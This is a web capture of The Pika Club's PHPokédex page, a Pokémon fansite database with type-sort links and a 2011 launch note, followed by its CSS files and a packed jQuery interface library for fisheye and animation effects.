Hoopa</option><option value='721'>721 - Volcanion</option>	    </select>
	    <input type=submit value='Go!'>
	</form>
    </center>
    <p />
    <center>
        <p>
	    <table class="header">
		<tr>
		    <th>
			Sorting methods
		    </th>
		</tr>
	    </table>
            <table class="infobox">
		<tr align="center">
		    <td>
			<a href='pokedex.php?sort=type&type=i'><img src='images/icon/type/bug.png' border='0'></a> <a href='pokedex.php?sort=type&type=d'><img src='images/icon/type/dark.png' border='0'></a> <a href='pokedex.php?sort=type&type=l'><img src='images/icon/type/dragon.png' border='0'></a> <a href='pokedex.php?sort=type&type=e'><img src='images/icon/type/electric.png' border='0'></a> <a href='pokedex.php?sort=type&type=o'><img src='images/icon/type/fighting.png' border='0'></a> <a href='pokedex.php?sort=type&type=f'><img src='images/icon/type/fire.png' border='0'></a> <a href='pokedex.php?sort=type&type=b'><img src='images/icon/type/flying.png' border='0'></a> <a href='pokedex.php?sort=type&type=h'><img src='images/icon/type/ghost.png' border='0'></a> <a href='pokedex.php?sort=type&type=g'><img src='images/icon/type/grass.png' border='0'></a> <a href='pokedex.php?sort=type&type=a'><img src='images/icon/type/ground.png' border='0'></a> <a href='pokedex.php?sort=type&type=s'><img src='images/icon/type/ice.png' border='0'></a> <a href='pokedex.php?sort=type&type=n'><img src='images/icon/type/normal.png' border='0'></a> <a href='pokedex.php?sort=type&type=p'><img src='images/icon/type/poison.png' border='0'></a> <a href='pokedex.php?sort=type&type=m'><img src='images/icon/type/psychic.png' border='0'></a> <a href='pokedex.php?sort=type&type=r'><img src='images/icon/type/rock.png' border='0'></a> <a href='pokedex.php?sort=type&type=q'><img src='images/icon/type/steel.png' border='0'></a> <a href='pokedex.php?sort=type&type=w'><img src='images/icon/type/water.png' border='0'></a>                     </td>
		</tr>
	    </table>
	</p>
        
        <p>
	    <table class="header">
		<tr>
		    <th>
			Miscellaneous
		    </th>
		</tr>
	    </table>
            <table class="infobox">
		<tr align="center">
		    <td width="50%">
                        <ul>
			    <li>
				<a href="pokedex.php?sort=list">
				    List of Pok&eacute;mon by National Dex Number
				</a>
			    </li>
			</ul>
                    </td>
		    <td width="50%">
			<ul>
			    <li>
				<a href="//thepikaclub.co.uk/tools/generators/teamgenerator.php">
				    Random Team Generator
				</a>
			    </li>
			</ul>
                    </td>
		</tr>
	    </table>
	</p>

        <table class="header">
	    <tr valign="middle">
		<th>
		    <img src="images/pokemon/icon/Pikachu.gif">
		    Welcome to The Pika Club's PHPok&eacute;dex!
		</th>
	    </tr>
	</table>
        <table class="infobox">
	    <tr>
		<td>
		    <b>
			29/08/2011
		    </b>
		    <br />
                <p>
			        The Pika Club is throwing its hat into the ring with its very own Pok&eacute;dex, named the PHPok&eacute;dex. This has been (and still is) a work in progress
                    that has been literally years in the making. Some data is missing, such as locations and shapes while some Pok&eacute;mon alternate formes do not yet
                    display correctly. It is by no means complete but it does include comprehensive evolution, level up and miscellaneous data updated for Black/White for all 649 Pok&eacute;mon so it
                    should still provide a valuable tool for Pok&eacute;mon fans.
		        </p>
                    
                    <p>
			There are still many features that I would like to add to this Pok&eacute;dex but I can give no estimate as to when they will be implemented. This is but a small sample:
                        <ul>
			    <li>
				Location data
			    </li>
			    <li>
				Compare Pok&eacute;mon
			    </li>
			    <li>
				More sort methods
			    </li>
			    <li>
				Search method
			    </li>
			    <li>
				Pok&eacute;mon cries
			    </li>
			    <li>
				Past generation Pok&eacute;dex data
			    </li>
			    <li>
				Data from other Pok&eacute;mon game series (PMD, Ranger etc)
			    </li>
                        </ul>
                    </p>

                    <p>
			For now feel free to browse around and report any errors <a href="http://www.thepikaclub.com/forum/viewforum.php?f=39">here</a>.
		    </p>
                </td>
            </tr>
        </table>
	<p />
    </center>

    <p>&nbsp;</p>

<hr class="faded">

<div class='container'>
    <div class='row'>
        <div class='col-md-4 col-12 footer_col'>
            Pok&eacute;mon is &copy; 1995-2026 Nintendo and GAMEFREAK. The Pika Club is a Pok&eacute;mon fansite and is in no way affiliated with or endorsed by Nintendo. All else &copy; The Pika Club 1999-2026. 
        </div>
        <div class='col-md-4 col-12 footer_col'>
            <h5>
            Navigate The Pika Club
            </h5>
            <p>
            <ul class="mini minifooter">
            <li><a href="//thepikaclub.co.uk">News / Homepage</a>
            <li><a href="//thepikaclub.co.uk/forum">Forums</a>
            <li><a href="//thepikaclub.co.uk/dex/pokedex.php">PHPok&eacute;dex</a>
            <li><a href="//thepikaclub.co.uk/dex/berrydex.php">Berrydex</a>
            </ul>
            </p>  
        </div>
        <div class='col-md-4 col-12 footer_col'>
            <h5>
            Did you know?
            </h5>        
            <p>
            There are 5 Pokemon that can become pure flying type in certain conditions: Kecleon, Porygon, Porygon-2, Porygon-Z, and Arceus.
            </p>
        </div>
    </div>
</div>

<script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
<script>
    var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
    document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    
    try {
        var pageTracker = _gat._getTracker("UA-387500-3");
        pageTracker._trackPageview();
    } catch(err) {}
</script><script type="text/javascript" src="js/interface.js"></script>
<!--dock menu JS options -->
<script type="text/javascript">
    var ajaxtooltip={
        useroffset: [15, 10], //additional x and y offset of tooltip from mouse cursor, respectively

        positiontip:function($tooltip, e){
            var docwidth=(window.innerWidth)? window.innerWidth-15 : ajaxtooltip.iebody.clientWidth-15;
            var docheight=(window.innerHeight)? window.innerHeight-18 : ajaxtooltip.iebody.clientHeight-15;
            var twidth=$tooltip.width();
            var theight=$tooltip.height();
            var tpositionx=((e.clientX+ajaxtooltip.useroffset[0]+twidth>docwidth)? e.pageX-twidth : e.pageX) + ajaxtooltip.useroffset[0];
            var tpositiony=((e.clientY+ajaxtooltip.useroffset[1]+theight>docheight)? e.pageY-theight : e.pageY) + ajaxtooltip.useroffset[1];
            $tooltip.css({left: tpositionx, top: tpositiony});
            $tooltip.hide();
            $tooltip.fadeIn('normal');
        }
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thepikaclub.co.uk/dex/css/pokedex.css
body_size: 3411
content:
/* pushes the page to the full capacity of the viewing area */
body {
  background-image:url('../images/bg.png');
}

@font-face {
	font-family: 'bw_font';
	src: url('../PKMN-BW_Regular.fon');
}


h2 {
  font-family: 'bw_font', Palinto, serif;
}

a:link {
  text-decoration:none; 
  color: #000000;
}

a:visited {
  text-decoration:none;
   color: #000000;
}

table { 
  border-left: thin green;
  width: 100%;
  height: 100%;
  text-align:center;
  vertical-align:middle;
}

/* table tbody th { background: #CC3232; }
table tbody tr { background: #FFEBCD; } */

table tbody td.evolution { 
  background-image:url('../images/pokeballbg.png'); 
  opacity: 1; 
  background-repeat:no-repeat; 
  background-position:center; 
}

table tbody tr.evolution { 
  background-image:url('images/pokeballbg.png'); 
  opacity: .5; 
}

table tbody tr.special:hover { 
  opacity: 1; 
}

table tbody td.berry { 
  background: #FFEBCD; 
  opacity: .5; 
}

table tbody td.berry:hover { 
  background: #BCED91; 
  opacity: 1; 
}

table tbody td.evol { 
  background-image:url('images/pokeballbg.png'); 
  opacity: .5;
}

table.header {
  background:#de6352;
  border-width: 1px;
  padding: 1px;
  border-style: solid;
  border-color: a53931;
  width: 50%; 
}

table.infobox {
background:#FFFFFF;
border-width: 1px;
padding: 1px;
border-top-style:none;
border-right-style:solid;
border-bottom-style:solid;
border-left-style:solid;
border-color: 8e8e8e;
width: 50%; }

tr.moves:hover {
 background-color: #e1eafe;
 }

table.inner {
background:#FFFFFF;
padding: 0px;
margin: 0px;
vertical-align:top;
width: 100%; }

table.logo {
  background-image:url('../images/logobg.png');
  background-repeat:no-repeat;
  background-position:center;
  height: 235px;
  width: 282px; }
  
  ul
 {
 list-style-image: url('../images/pokeballicon.png');
 line-height: 1.3em;
 }

 .scrolllogo {
float: left;
position: fixed;
top: 200px;
margin-left: 10px;
z-index: 0;
}

div.sidedata {
  text-align:text-right;
  font-size:75%;
  color: black;
  }

div.flavour {
  vertical-align:text-top;
  font-style:italic;
  color: 8e8e8e;
  }

div.male {
  vertical-align:text-top;
  font-style:italic;
  font-size:75%;
  color: 3060d8;
  }
  
div.female {
  vertical-align:text-top;
  font-style:italic;
  font-size:75%;
  color: efa6d9;
  }
  
#hidden-7 { overflow:hidden ; text-align:center }
#toggle {
  text-align:text-right;
  font-size:75%;
  color: black;
  display:none }

/* img.evolution { background-image:url('../images/pokeballbg.png'); opacity: 1; background-repeat:no-repeat; background-position:center; } */

td { border-left: thin;
}
col {

}

table tbody td.blank { }


.ajaxtooltip{
filter:alpha(opacity=100);
-moz-opacity:1;
-khtml-opacity: 1;
opacity: 1;
position: absolute; /*leave this alone*/
display: none; /*leave this alone*/
width: 300px;
left: 0; /*leave this alone*/
top: 0; /*leave this alone*/
background: lightyellow;
border: 2px solid gray;
border-width: 1px 2px 2px 1px;
padding: 5px;
z-index:3
}

#topright {
position: absolute;
right: 0;
top: 0;
display: block;
height: 120px;
width: 120px;
background: url('../devstatus.png') no-repeat;
background-attachment:scroll;
text-decoration: none;}


/* prepares the background image to full capacity of the viewing area */
#bg {position:fixed; top:0; left:0; width:100%; height:100%;}
/* places the content ontop of the background image */
#content {position:relative; z-index:1;}

--- FILE ---
content_type: text/css
request_url: http://thepikaclub.co.uk/tools/dex_header.css
body_size: 694
content:
body {
  /*min-height: 75rem;*/
  padding-top: 4.5rem;
}

.navbar {
  background-color: #de6352;
  border-color: #e7e7e7;
}

.footer_col {
  padding-top: 10px;
  padding-bottom: 10px;
}

ul.mini {
  list-style-image: url('../../../adopt/images/pokeballiconmini.png');
  padding: 0px;
  margin-left: 15px;
  margin-top: 1px;
}

.minifooter li {
  list-style-image: url('../../../adopt/images/pokeballiconmini.png');
  margin-left: 0px;
  padding-top: 5px;
  padding-bottom: 5px;
  border-right: none;
}

hr.faded {
  width:90%;
  margin-left: auto;
  margin-right: auto;
  border: 0;
  height: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

--- FILE ---
content_type: application/javascript
request_url: http://thepikaclub.co.uk/dex/js/interface.js
body_size: 18172
content:
/*
 * Interface elements for jQuery - http://interface.eyecon.ro
 *
 * Copyright (c) 2006 Stefan Petre
 * Dual licensed under the MIT (MIT-LICENSE.txt) 
 * and GPL (GPL-LICENSE.txt) licenses.
 */
 eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.15={3o:d(e){7 x=0;7 y=0;7 1Q=1A;7 A=e.L;8(6(e).H(\'Q\')==\'U\'){1E=A.1a;2y=A.O;A.1a=\'1F\';A.Q=\'1Y\';A.O=\'2e\';1Q=26}7 4=e;2P(4){x+=4.3B+(4.1I&&!6.3p.41?F(4.1I.2X)||0:0);y+=4.3x+(4.1I&&!6.3p.41?F(4.1I.2Z)||0:0);4=4.4e}4=e;2P(4&&4.4a&&4.4a.39()!=\'V\'){x-=4.1D||0;y-=4.1s||0;4=4.2x}8(1Q){A.Q=\'U\';A.O=2y;A.1a=1E}q{x:x,y:y}},4E:d(4){7 x=0,y=0;2P(4){x+=4.3B||0;y+=4.3x||0;4=4.4e}q{x:x,y:y}},35:d(e){7 w=6.H(e,\'1T\');7 h=6.H(e,\'36\');7 1e=0;7 1o=0;7 A=e.L;8(6(e).H(\'Q\')!=\'U\'){1e=e.1z;1o=e.2s}u{1E=A.1a;2y=A.O;A.1a=\'1F\';A.Q=\'1Y\';A.O=\'2e\';1e=e.1z;1o=e.2s;A.Q=\'U\';A.O=2y;A.1a=1E}q{w:w,h:h,1e:1e,1o:1o}},4P:d(4){q{1e:4.1z||0,1o:4.2s||0}},58:d(e){7 h,w,22;8(e){w=e.2a;h=e.29}u{22=D.Y;w=2z.3c||2N.3c||(22&&22.2a)||D.V.2a;h=2z.31||2N.31||(22&&22.29)||D.V.29}q{w:w,h:h}},3P:d(e){7 t,l,w,h,1J,1R;8(e&&e.2E.39()!=\'V\'){t=e.1s;l=e.1D;w=e.3j;h=e.3e;1J=0;1R=0}u{8(D.Y&&D.Y.1s){t=D.Y.1s;l=D.Y.1D;w=D.Y.3j;h=D.Y.3e}u 8(D.V){t=D.V.1s;l=D.V.1D;w=D.V.3j;h=D.V.3e}1J=2N.3c||D.Y.2a||D.V.2a||0;1R=2N.31||D.Y.29||D.V.29||0}q{t:t,l:l,w:w,h:h,1J:1J,1R:1R}},3L:d(e,1U){7 4=6(e);7 t=4.H(\'2j\')||\'\';7 r=4.H(\'2k\')||\'\';7 b=4.H(\'2n\')||\'\';7 l=4.H(\'2l\')||\'\';8(1U)q{t:F(t)||0,r:F(r)||0,b:F(b)||0,l:F(l)};u q{t:t,r:r,b:b,l:l}},56:d(e,1U){7 4=6(e);7 t=4.H(\'3w\')||\'\';7 r=4.H(\'3u\')||\'\';7 b=4.H(\'3s\')||\'\';7 l=4.H(\'3t\')||\'\';8(1U)q{t:F(t)||0,r:F(r)||0,b:F(b)||0,l:F(l)};u q{t:t,r:r,b:b,l:l}},4Z:d(e,1U){7 4=6(e);7 t=4.H(\'2Z\')||\'\';7 r=4.H(\'3G\')||\'\';7 b=4.H(\'3y\')||\'\';7 l=4.H(\'2X\')||\'\';8(1U)q{t:F(t)||0,r:F(r)||0,b:F(b)||0,l:F(l)||0};u q{t:t,r:r,b:b,l:l}},3T:d(2i){7 x=2i.53||(2i.52+(D.Y.1D||D.V.1D))||0;7 y=2i.51||(2i.54+(D.Y.1s||D.V.1s))||0;q{x:x,y:y}},3h:d(12,3g){3g(12);12=12.3F;2P(12){6.15.3h(12,3g);12=12.5a}},59:d(12){6.15.3h(12,d(4){S(7 1j 1q 4){8(2R 4[1j]===\'d\'){4[1j]=20}}})},57:d(4,27){7 1b=$.15.3P();7 3l=$.15.35(4);8(!27||27==\'4Y\')$(4).H({X:1b.t+((1i.3S(1b.h,1b.1R)-1b.t-3l.1o)/2)+\'K\'});8(!27||27==\'4Q\')$(4).H({N:1b.l+((1i.3S(1b.w,1b.1J)-1b.l-3l.1e)/2)+\'K\'})},4O:d(4,3U){7 3V=$(\'3q[@2u*="2w"]\',4||D),2w;3V.1V(d(){2w=k.2u;k.2u=3U;k.L.4M="4N:4R.4S.4W(2u=\'"+2w+"\')"})}};[].4i||(4V.4U.4i=d(v,n){n=(n==20)?0:n;7 m=k.1m;S(7 i=n;i<m;i++)8(k[i]==v)q i;q-1});6.3A=d(e){8(/^4T$|^4L$|^5b$|^5c$|^5t$|^5s$|^5r$|^5q$|^5u$|^V$|^5v$|^5z$|^5y$|^5x$|^5w$|^5p$|^5o$/i.2q(e.2E))q 1A;u q 26};6.E.5h=d(e,1p){7 c=e.3F;7 1d=c.L;1d.O=1p.O;1d.2j=1p.18.t;1d.2l=1p.18.l;1d.2n=1p.18.b;1d.2k=1p.18.r;1d.X=1p.X+\'K\';1d.N=1p.N+\'K\';e.2x.4f(c,e);e.2x.5g(e)};6.E.5f=d(e){8(!6.3A(e))q 1A;7 t=6(e);7 A=e.L;7 1Q=1A;7 J={};J.O=t.H(\'O\');8(t.H(\'Q\')==\'U\'){1E=t.H(\'1a\');A.1a=\'1F\';A.Q=\'\';1Q=26}J.32=6.15.35(e);J.18=6.15.3L(e);7 2Y=e.1I?e.1I.4g:t.H(\'5d\');J.X=F(t.H(\'X\'))||0;J.N=F(t.H(\'N\'))||0;7 3J=\'5e\'+F(1i.5i()*4p);7 1x=D.5j(/^3q$|^5n$|^5m$|^5l$|^5k$|^5A$|^2V$|^4u$|^4y$|^4z$|^4x$|^4v$|^4s$|^4H$/i.2q(e.2E)?\'4J\':e.2E);6.1j(1x,\'4F\',3J);1x.3X=\'4B\';7 R=1x.L;7 X=0;7 N=0;8(J.O==\'33\'||J.O==\'2e\'){X=J.X;N=J.N}R.Q=\'U\';R.X=X+\'K\';R.N=N+\'K\';R.O=J.O!=\'33\'&&J.O!=\'2e\'?\'33\':J.O;R.2K=\'1F\';R.36=J.32.1o+\'K\';R.1T=J.32.1e+\'K\';R.2j=J.18.t;R.2k=J.18.r;R.2n=J.18.b;R.2l=J.18.l;8(6.3p.4G){R.4g=2Y}u{R.4D=2Y}e.2x.4f(1x,e);A.2j=\'1M\';A.2k=\'1M\';A.2n=\'1M\';A.2l=\'1M\';A.O=\'2e\';A.4C=\'U\';A.X=\'1M\';A.N=\'1M\';8(1Q){A.Q=\'U\';A.1a=1E}1x.4A(e);R.Q=\'1Y\';q{J:J,4I:6(1x)}};6.E.2f={4K:[0,B,B],4r:[3E,B,B],4w:[4l,4l,4t],4X:[0,0,0],60:[0,0,B],6P:[3H,42,42],6O:[0,B,B],6N:[0,0,1L],6L:[0,1L,1L],6M:[3b,3b,3b],6Q:[0,6R,0],6W:[6V,6U,4k],6S:[1L,0,1L],6T:[6K,4k,47],6J:[B,3I,0],6B:[6A,50,6z],6x:[1L,0,0],6Y:[6C,6D,6I],6H:[6G,0,2U],6E:[B,0,B],6F:[B,6X,0],7a:[0,1v,0],7j:[75,0,7i],7f:[3E,3v,3I],7e:[7h,7l,3v],7g:[3r,B,B],7c:[4c,7d,4c],72:[2U,2U,2U],71:[B,70,74],76:[B,B,3r],7b:[0,B,0],79:[B,0,B],77:[1v,0,0],78:[0,0,1v],6Z:[1v,1v,0],73:[B,3H,0],7k:[B,2I,6y],6v:[1v,0,1v],5V:[B,0,0],5U:[2I,2I,2I],5T:[B,B,B],5R:[B,B,0]};6.E.1w=d(16,3z){8(6.E.2f[16])q{r:6.E.2f[16][0],g:6.E.2f[16][1],b:6.E.2f[16][2]};u 8(M=/^1N\\(\\s*([0-9]{1,3})\\s*,\\s*([0-9]{1,3})\\s*,\\s*([0-9]{1,3})\\s*\\)$/.2A(16))q{r:F(M[1]),g:F(M[2]),b:F(M[3])};u 8(M=/1N\\(\\s*([0-9]+(?:\\.[0-9]+)?)\\%\\s*,\\s*([0-9]+(?:\\.[0-9]+)?)\\%\\s*,\\s*([0-9]+(?:\\.[0-9]+)?)\\%\\s*\\)$/.2A(16))q{r:Z(M[1])*2.55,g:Z(M[2])*2.55,b:Z(M[3])*2.55};u 8(M=/^#([a-1H-1B-9])([a-1H-1B-9])([a-1H-1B-9])$/.2A(16))q{r:F("1C"+M[1]+M[1]),g:F("1C"+M[2]+M[2]),b:F("1C"+M[3]+M[3])};u 8(M=/^#([a-1H-1B-9]{2})([a-1H-1B-9]{2})([a-1H-1B-9]{2})$/.2A(16))q{r:F("1C"+M[1]),g:F("1C"+M[2]),b:F("1C"+M[3])};u q 3z==26?1A:{r:B,g:B,b:B}};6.E.4n={3y:1,2X:1,3G:1,2Z:1,5S:1,5B:1,36:1,N:1,5W:1,5X:1,2n:1,2l:1,2k:1,2j:1,62:1,2T:1,61:1,6w:1,1f:1,5Y:1,5Z:1,3s:1,3t:1,3u:1,3w:1,38:1,5Q:1,X:1,1T:1,2O:1};6.E.49={5P:1,5G:1,5H:1,5F:1,5E:1,16:1,5C:1};6.E.25=[\'5D\',\'5I\',\'5J\',\'5O\'];6.E.3k={\'3d\':[\'24\',\'3W\'],\'2B\':[\'24\',\'3f\'],\'2D\':[\'2D\',\'\'],\'2C\':[\'2C\',\'\']};6.3Q.4b({5N:d(1h,1G,P,2v){q k.2d(d(){7 2t=6.1G(1G,P,2v);7 e=28 6.4m(k,2t,1h)})},37:d(1G,2v){q k.2d(d(){7 2t=6.1G(1G,2v);7 e=28 6.37(k,2t)})},5M:d(14){q k.1V(d(){8(k.1n)6.3m(k,14)})},5K:d(14){q k.1V(d(){8(k.1n)6.3m(k,14);8(k.2d&&k.2d[\'E\'])k.2d.E=[]})}});6.4b({37:d(C,o){7 z=k,4o;z.14=d(){8(6.43(o.2M))o.2M.3Z(C)};z.2h=3O(d(){z.14()},o.1k);C.1n=z},P:{4q:d(p,n,4j,4d,1k){q((-1i.5L(p*1i.63)/2)+0.5)*4d+4j}},4m:d(C,o,1h){7 z=k,4o;7 y=C.L;7 44=6.H(C,"2K");7 1O=6.H(C,"Q");7 G={};z.2L=(28 46()).48();o.P=o.P&&6.P[o.P]?o.P:\'4q\';z.2Q=d(I,W){8(6.E.4n[I]){8(W==\'2H\'||W==\'2G\'||W==\'3N\'){8(!C.1r)C.1r={};7 r=Z(6.1y(C,I));C.1r[I]=r&&r>-4p?r:(Z(6.H(C,I))||0);W=W==\'3N\'?(1O==\'U\'?\'2H\':\'2G\'):W;o[W]=26;G[I]=W==\'2H\'?[0,C.1r[I]]:[C.1r[I],0];8(I!=\'1f\')y[I]=G[I][0]+(I!=\'2O\'&&I!=\'34\'?\'K\':\'\');u 6.1j(y,"1f",G[I][0])}u{G[I]=[Z(6.1y(C,I)),Z(W)||0]}}u 8(6.E.49[I])G[I]=[6.E.1w(6.1y(C,I)),6.E.1w(W)];u 8(/^2D$|2C$|24$|2B$|3d$/i.2q(I)){7 m=W.1t(/\\s+/g,\' \').1t(/1N\\s*\\(\\s*/g,\'1N(\').1t(/\\s*,\\s*/g,\',\').1t(/\\s*\\)/g,\')\').64(/([^\\s]+)/g);6n(I){2b\'2D\':2b\'2C\':2b\'3d\':2b\'2B\':m[3]=m[3]||m[1]||m[0];m[2]=m[2]||m[0];m[1]=m[1]||m[0];S(7 i=0;i<6.E.25.1m;i++){7 1l=6.E.3k[I][0]+6.E.25[i]+6.E.3k[I][1];G[1l]=I==\'2B\'?[6.E.1w(6.1y(C,1l)),6.E.1w(m[i])]:[Z(6.1y(C,1l)),Z(m[i])]}3R;2b\'24\':S(7 i=0;i<m.1m;i++){7 3n=Z(m[i]);7 2r=!6m(3n)?\'3W\':(!/6l|U|1F|6j|6k|6o|6p|6u|6t|6s|6q/i.2q(m[i])?\'3f\':1A);8(2r){S(7 j=0;j<6.E.25.1m;j++){1l=\'24\'+6.E.25[j]+2r;G[1l]=2r==\'3f\'?[6.E.1w(6.1y(C,1l)),6.E.1w(m[i])]:[Z(6.1y(C,1l)),3n]}}u{y[\'6r\']=m[i]}}3R}}u{y[I]=W}q 1A};S(p 1q 1h){8(p==\'L\'){7 1c=6.30(1h[p]);S(1P 1q 1c){k.2Q(1P,1c[1P])}}u 8(p==\'3X\'){8(D.2S)S(7 i=0;i<D.2S.1m;i++){7 1K=D.2S[i].1K||D.2S[i].6i||20;8(1K){S(7 j=0;j<1K.1m;j++){8(1K[j].6h==\'.\'+1h[p]){7 1X=28 69(\'\\.\'+1h[p]+\' {\');7 1g=1K[j].L.68;7 1c=6.30(1g.1t(1X,\'\').1t(/}/g,\'\'));S(1P 1q 1c){k.2Q(1P,1c[1P])}}}}}}u{k.2Q(p,1h[p])}}y.Q=1O==\'U\'?\'1Y\':1O;y.2K=\'1F\';z.14=d(){7 t=(28 46()).48();8(t>o.1k+z.2L){4h(z.2h);z.2h=20;S(p 1q G){8(p=="1f")6.1j(y,"1f",G[p][1]);u 8(2R G[p][1]==\'2V\')y[p]=\'1N(\'+G[p][1].r+\',\'+G[p][1].g+\',\'+G[p][1].b+\')\';u y[p]=G[p][1]+(p!=\'2O\'&&p!=\'34\'?\'K\':\'\')}8(o.2G||o.2H)S(7 p 1q C.1r)8(p=="1f")6.1j(y,p,C.1r[p]);u y[p]="";y.Q=o.2G?\'U\':(1O!=\'U\'?1O:\'1Y\');y.2K=44;C.1n=20;8(6.43(o.2M))o.2M.3Z(C)}u{7 n=t-k.2L;7 2c=n/o.1k;S(p 1q G){8(2R G[p][1]==\'2V\'){y[p]=\'1N(\'+F(6.P[o.P](2c,n,G[p][0].r,(G[p][1].r-G[p][0].r),o.1k))+\',\'+F(6.P[o.P](2c,n,G[p][0].g,(G[p][1].g-G[p][0].g),o.1k))+\',\'+F(6.P[o.P](2c,n,G[p][0].b,(G[p][1].b-G[p][0].b),o.1k))+\')\'}u{7 2W=6.P[o.P](2c,n,G[p][0],(G[p][1]-G[p][0]),o.1k);8(p=="1f")6.1j(y,"1f",2W);u y[p]=2W+(p!=\'2O\'&&p!=\'34\'?\'K\':\'\')}}}};z.2h=3O(d(){z.14()},13);C.1n=z},3m:d(C,14){8(14)C.1n.2L-=67;u{2z.4h(C.1n.2h);C.1n=20;6.65(C,"E")}}});6.30=d(1g){7 1c={};8(2R 1g==\'66\'){1g=1g.39().40(\';\');S(7 i=0;i<1g.1m;i++){1X=1g[i].40(\':\');8(1X.1m==2){1c[6.45(1X[0].1t(/\\-(\\w)/g,d(m,c){q c.6a()}))]=6.45(1X[1])}}}q 1c};6.1u={3K:d(o){q k.1V(d(){7 4=k;4.f={10:6(o.10,k),23:6(o.23,k),21:6.15.3o(k),T:o.T,2p:o.2p,1Z:o.1Z,3Y:o.3Y,17:o.17,2T:o.2T};6.1u.2J(4,0);6(2z).2F(\'6b\',d(){4.f.21=6.15.3o(4);6.1u.2J(4,0);6.1u.3i(4)});6.1u.3i(4);4.f.10.2F(\'6g\',d(){6(4.f.2p,k).1S(0).L.Q=\'1Y\'}).2F(\'6f\',d(){6(4.f.2p,k).1S(0).L.Q=\'U\'});6(D).2F(\'6e\',d(e){7 2g=6.15.3T(e);7 19=0;8(4.f.17&&4.f.17==\'3M\')7 2o=2g.x-4.f.21.x-(4.1z-4.f.T*4.f.10.1W())/2-4.f.T/2;u 8(4.f.17&&4.f.17==\'38\')7 2o=2g.x-4.f.21.x-4.1z+4.f.T*4.f.10.1W();u 7 2o=2g.x-4.f.21.x;7 3D=1i.3C(2g.y-4.f.21.y-4.2s/2,2);4.f.10.1V(d(2m){11=1i.6c(1i.3C(2o-2m*4.f.T,2)+3D);11-=4.f.T/2;11=11<0?0:11;11=11>4.f.1Z?4.f.1Z:11;11=4.f.1Z-11;3a=4.f.2T*11/4.f.1Z;k.L.1T=4.f.T+3a+\'K\';k.L.N=4.f.T*2m+19+\'K\';19+=3a});6.1u.2J(4,19)})})},2J:d(4,19){8(4.f.17)8(4.f.17==\'3M\')4.f.23.1S(0).L.N=(4.1z-4.f.T*4.f.10.1W())/2-19/2+\'K\';u 8(4.f.17==\'N\')4.f.23.1S(0).L.N=-19/4.f.10.1W()+\'K\';u 8(4.f.17==\'38\')4.f.23.1S(0).L.N=(4.1z-4.f.T*4.f.10.1W())-19/2+\'K\';4.f.23.1S(0).L.1T=4.f.T*4.f.10.1W()+19+\'K\'},3i:d(4){4.f.10.1V(d(2m){k.L.1T=4.f.T+\'K\';k.L.N=4.f.T*2m+\'K\'})}};6.3Q.6d=6.1u.3K;',62,456,'||||el||jQuery|var|if|||||function||fisheyeCfg|||||this||||options||return||||else||||||es|255|elem|document|fx|parseInt|props|css|tp|oldStyle|px|style|result|left|position|easing|display|wrs|for|itemWidth|none|body|vp|top|documentElement|parseFloat|items|distance|nodeEl||step|iUtil|color|halign|margins|toAdd|visibility|clientScroll|newStyles|cs|wb|opacity|styles|prop|Math|attr|duration|nmp|length|animationHandler|hb|old|in|orig|scrollTop|replace|iFisheye|128|parseColor|wr|curCSS|offsetWidth|false|F0|0x|scrollLeft|oldVisibility|hidden|speed|fA|currentStyle|iw|cssRules|139|0px|rgb|oldDisplay|np|restoreStyle|ih|get|width|toInteger|each|size|rule|block|proximity|null|pos|de|container|border|cssSides|true|axis|new|clientHeight|clientWidth|case|pr|queue|absolute|namedColors|pointer|timer|event|marginTop|marginRight|marginLeft|nr|marginBottom|posx|itemsText|test|sideEnd|offsetHeight|opt|src|callback|png|parentNode|oldPosition|window|exec|borderColor|padding|margin|nodeName|bind|hide|show|192|positionContainer|overflow|startTime|complete|self|zIndex|while|getValues|typeof|styleSheets|maxWidth|211|object|pValue|borderLeftWidth|oldFloat|borderTopWidth|parseStyle|innerHeight|sizes|relative|fontWeight|getSize|height|pause|right|toLowerCase|extraWidth|169|innerWidth|borderWidth|scrollHeight|Color|func|traverseDOM|positionItems|scrollWidth|cssSidesEnd|windowSize|stopAnim|floatVal|getPosition|browser|img|224|paddingBottom|paddingLeft|paddingRight|230|paddingTop|offsetTop|borderBottomWidth|notColor|fxCheckTag|offsetLeft|pow|posy|240|firstChild|borderRightWidth|165|140|wid|build|getMargins|center|toggle|setInterval|getScroll|fn|break|max|getPointer|emptyGIF|images|Width|className|valign|apply|split|opera||isFunction|oldOverflow|trim|Date||getTime|colorCssProps|tagName|extend|144|delta|offsetParent|insertBefore|styleFloat|clearInterval|indexOf|firstNum|107|245|fxe|cssProps|values|10000|linear|azure|dl|220|iframe|ul|beige|table|button|form|appendChild|fxWrapper|listStyle|cssFloat|getPositionLite|id|msie|ol|wrapper|div|aqua|td|filter|progid|fixPNG|getSizeLite|horizontally|DXImageTransform|Microsoft|tr|prototype|Array|AlphaImageLoader|black|vertically|getBorder||pageY|clientX|pageX|clientY||getPadding|centerEl|getClient|purgeEvents|nextSibling|tbody|caption|float|w_|buildWrapper|removeChild|destroyWrapper|random|createElement|select|